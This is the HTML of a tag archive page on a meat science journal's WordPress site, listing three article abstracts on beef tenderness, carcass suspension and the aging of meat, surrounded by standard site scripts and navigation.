

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/tenderness/
body_size: 35201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>tenderness &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; tenderness Tag Feed" href="http://www.maso-international.cz/keywords/tenderness/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d30 h15 friday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-tenderness group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				tenderness			</h1>
					</header><!-- .page-header -->

			<article id="post-2372" class="entry post publish author-steinhauserova post-2372 format-standard category-volume-012019 post_tag-beef-carcass post_tag-organoleptic-properties post_tag-suspension post_tag-tenderness post_tag-texture" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-effect-of-the-suspension-method-of-gasconne-heifer-carcass-halves-on-meat-quality/" rel="bookmark">The effect of the suspension method of Gasconne heifer carcass halves on meat quality</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/daniel-bures/" title="Posts by Daniel Bureš" class="author url fn" rel="author">Daniel Bureš</a> and <a href="http://www.maso-international.cz/author/ludek-barton/" title="Posts by Luděk Bartoň" class="author url fn" rel="author">Luděk Bartoň</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/beef-carcass/" rel="tag">beef carcass</a>, <a href="http://www.maso-international.cz/keywords/organoleptic-properties/" rel="tag">organoleptic properties</a>, <a href="http://www.maso-international.cz/keywords/suspension/" rel="tag">suspension</a>, <a href="http://www.maso-international.cz/keywords/tenderness/" rel="tag">tenderness</a>, <a href="http://www.maso-international.cz/keywords/texture/" rel="tag">texture</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this paper was analyzing how different half-carcass suspension methods affect the physical, technological and organoleptic properties of longissimus lumborum, biceps femoris and semitendinosus meat. The experiment used six gasconne heifers slaughtered at 24 months of age. Each carcass was cut in half immediately after slaughter and one half was suspended traditionally from &#8230; <span class="more"><a href="http://www.maso-international.cz/the-effect-of-the-suspension-method-of-gasconne-heifer-carcass-halves-on-meat-quality/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-effect-of-the-suspension-method-of-gasconne-heifer-carcass-halves-on-meat-quality/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012019/" rel="tag">Volume 01/2019</a></span>	
</div></footer>		</div></article>				
			<article id="post-1681" class="entry post publish author-steinhauserova post-1681 format-standard category-volume-012015 post_tag-colour post_tag-myofibrils post_tag-ph post_tag-tenderness post_tag-water-holding-capacity-of-meat" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/selected-characteristics-of-fresh-meat-and-influencing-factors-a-review/" rel="bookmark">Selected characteristics of fresh meat and influencing factors: a review</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/josef-kamenik/" title="Posts by Josef Kameník" class="author url fn" rel="author">Josef Kameník</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/colour/" rel="tag">colour</a>, <a href="http://www.maso-international.cz/keywords/myofibrils/" rel="tag">myofibrils</a>, <a href="http://www.maso-international.cz/keywords/ph/" rel="tag">pH</a>, <a href="http://www.maso-international.cz/keywords/tenderness/" rel="tag">tenderness</a>, <a href="http://www.maso-international.cz/keywords/water-holding-capacity-of-meat/" rel="tag">water-holding capacity of meat</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The basic characteristics of meat include its colour, water holding capacity and tenderness. These properties are influenced by the chemical composition of the meat (muscle), the proportions of different types of muscle fibres, the physical and chemical condition of the muscle, and the integrity of the internal structures of muscle fibres. The most important variables &#8230; <span class="more"><a href="http://www.maso-international.cz/selected-characteristics-of-fresh-meat-and-influencing-factors-a-review/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/selected-characteristics-of-fresh-meat-and-influencing-factors-a-review/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012015/" rel="tag">Volume 01/2015</a></span>	
</div></footer>		</div></article>				
			<article id="post-1191" class="entry post publish author-steinhauserova post-1191 format-standard category-volume-022013 post_tag-dry-aging post_tag-juiciness post_tag-meat-colour post_tag-tenderness post_tag-texture-wet-aging" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/" rel="bookmark">The evaluation of sensory properties of mature beef meat</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/frantisek-jezek/" title="Posts by František Ježek" class="author url fn" rel="author">František Ježek</a> and <a href="http://www.maso-international.cz/author/vaclav-necada/" title="Posts by Václav Nečada" class="author url fn" rel="author">Václav Nečada</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/dry-aging/" rel="tag">dry aging</a>, <a href="http://www.maso-international.cz/keywords/juiciness/" rel="tag">juiciness</a>, <a href="http://www.maso-international.cz/keywords/meat-colour/" rel="tag">meat colour</a>, <a href="http://www.maso-international.cz/keywords/tenderness/" rel="tag">tenderness</a>, <a href="http://www.maso-international.cz/keywords/texture-wet-aging/" rel="tag">texture wet aging</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Selected cuts of beef meat were evaluated – wing rib, top sirloin and flank – and their sensory properties compared during aging (30 days and 60 days). Measurement of the maximum Warner– Bratzler shear force determined that the meat became softer during aging, though this softening was not identical for all meat cuts tested. The &#8230; <span class="more"><a href="http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-evaluation-of-sensory-properties-of-mature-beef-meat/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022013/" rel="tag">Volume 02/2013</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
